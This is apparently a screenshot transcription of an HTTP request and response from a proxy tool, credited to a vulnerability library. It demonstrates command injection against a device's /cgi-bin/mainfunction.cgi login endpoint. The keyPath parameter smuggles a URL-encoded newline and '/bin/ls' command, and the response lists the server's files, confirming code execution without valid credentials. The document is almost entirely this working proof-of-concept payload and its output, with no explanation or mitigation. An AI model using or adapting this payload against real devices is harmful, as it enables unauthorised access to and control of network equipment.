 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /cgi-bin/mainfunction.cgi HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 67
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
6 Content-Type: text/plain; charset=UTF-8
7 Accept: */*
8 Origin: https://
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https:// /
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
15
16 action=login&keyPath=%27%0A%2fbin%2fls%0A%27&loginUser=a&loginPwd=a
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 Cache-Control: no-cache, max-age=7200
4 Expires: Sat, 20 Feb 2021 05:10:06 GMT
5 Connection: close
6 Date: Sat, 20 Feb 2021 03:10:06 GMT
7 Server: DWS
8 Content-Length: 366
9
10 activate.cgi
11 bb10.
12 bb4.sh
13 bb5.sh
14 bb9.s
15 ifconfig.sh
16 ifconfig.sh.1
17 ifconfig.sh.2
18 ifconfig.sh.3
19 ifconfig.sh.4
20 ifconfig.sh.5
21 ifconfig.sh.6
22 ifconfig.sh.7
23 ifconfig.sh.8
24 mainfunction.cgi
25 qZ
26 activate.cgi
27 bb10.
28 bb4.sh
29 bb5.sh
30 bb9.s
31 ifconfig.sh
32 ifconfig.sh.1
33 ifconfig.sh.2
34 ifconfig.sh.3
35 ifconfig.sh.4
36 ifconfig.sh.5
37 ifconfig.sh.6
38 ifconfig.sh.7
39 ifconfig.sh.8
40 mainfunction.cgi
41 qZ
42
PeiQi 文库